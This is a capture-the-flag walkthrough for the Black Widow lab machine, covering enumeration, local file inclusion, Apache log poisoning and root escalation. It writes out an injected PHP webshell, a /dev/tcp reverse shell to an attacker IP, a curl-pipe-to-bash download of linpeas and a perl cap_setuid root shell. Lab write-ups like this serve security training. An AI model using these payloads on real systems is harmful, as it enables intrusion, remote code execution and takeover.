Black Widow is a hard machine from Vulnhub and HackMyVM. This machine works on VirtualBox and you must take a snapshot so that it’s easy to reset the machine if required. From this machine, we can learn about log poisoning and other basic techniques. “Black Widow - HackMyVM - Vulnhub”
Link to the machine in HackMyVM: https://hackmyvm.eu/machines/machine.php?vm=BlackWidow
Link to the machine in Vulnhub: https://www.vulnhub.com/entry/black-widow-1,637/

Identify the target
Firstly, I identified the IP address of the target machine using netdiscover.
sudo netdiscover -r 10.0.0.0/24
The IP address of the target is 10.0.0.29

Scan open ports
Next, I scanned the open ports on the target using Nmap.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.29
Nmap result
There are a lot of ports available on the target. However, for the exploitation of this machine, we only require port 80.
Enumerate the webserver
The home page contained a picture of a black widow.
The home page
So, I checked the paths on the server.
gobuster dir -r -u http://10.0.0.29/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -o dir.log

Gobuster scan results
Here, I found a directory that has a website as follows.

Company website
On the website, everything is static except for the “Get Started” navigation link. Furthermore, the link provides us with the hostname which we don’t have to add to the /etc/hosts file. That is to say, in this case, the hostname just replaces the IP address. However, the script does nothing. Therefore, we have to fuzz a GET parameter to check the possibility of local file inclusions.
ffuf -c -ic -r -u 'http://10.0.0.29/company/started.php?FUZZ=../../../../../../../../../../../../../../etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 42271

Fuzzing shows the GET parameter file gives local file inclusions.
Then, I manually tried to reduce the numbers of “../” from the request. Finally, I got the following combination that is the lowest that I had to request to get LFI.
file=../../../../../../../../../../../../../etc/passwd

Next, I checked for access to log files of apache.
file=../../../../../../../../../../../../../var/log/apache2/access.log
This worked for me.

Access log file of apache
Here, we can see that the log file has the user-agent displayed. Hence, we can inject our PHP code via User-Agent to inject a backdoor command. However, let’s try with a simple PHP code first.
curl -A '<?php system($_GET[cmd]); ?>' 10.0.0.29
The above code injects the PHP code in place of the user-agent. Hence, now we can use a GET parameter “cmd” to execute any command.

The command execution
So, I listened on port 9001 and used the following command to get the reverse shell.
bash -c 'bash -i >& /dev/tcp/10.0.0.4/9001 0>&1'
And, after encoding the command in URL encoded format, the request looks as follows.
file=../../../../../../../../../../../../../var/log/apache2/access.log&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.0.4%2F9001%200%3E%261%27

Reverse shell
In this way, I got the reverse shell on the machine.
User privilege escalation
Now that I have a shell, I have to escalate the privileges. Before that, I upgraded the shell as follows.
Upgrade to an intelligent reverse shell
SHELL=/bin/bash script -q /dev/null
There is an interesting file in the /var/backups directory called auth.log. Inside the file, we can see the password of the user viper.

The password of the user is on auth.log inside /var/backups
So, I logged into the SSH server.

The SSH shell of the user viper
Next, I enumerated the target using linpeas.sh.
curl http://10.0.0.4:8000/linpeas.sh | bash | tee linpeas.out

A snip of linpeas.sh result
From the enumeration, we found that a custom binary arsenic has the capability of cap_setuid enabled. Therefore, I checked the binary.
/home/viper/backup_site/assets/vendor/weapon/arsenic --help

Help document of the binary
The binary was basically a copy of “perl”. So, as we know that the programming language “perl” can give us root shell with this capability set.
Reference: https://gtfobins.github.io/gtfobins/perl/#capabilities
/home/viper/backup_site/assets/vendor/weapon/arsenic -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'

Root shell